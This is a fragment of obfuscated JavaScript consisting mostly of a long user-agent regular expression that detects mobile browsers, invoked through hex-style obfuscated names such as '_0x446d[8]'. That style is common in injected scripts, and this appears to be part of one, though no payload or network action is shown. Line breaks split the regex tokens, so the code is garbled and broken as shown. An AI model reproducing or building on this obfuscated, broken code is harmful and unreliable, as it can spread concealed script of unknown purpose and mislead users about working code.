
|up\.(browser|link)|vodafone|wap|windows
ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)||
/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|
aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s
)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-
(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-
|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-
s|devi|dica|dmob|do(c|p)o|ds(12|\-
d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-
7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-
mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp(
i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-
(20|go|ma)|i230|iac( |\-
|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|
kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg(
g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-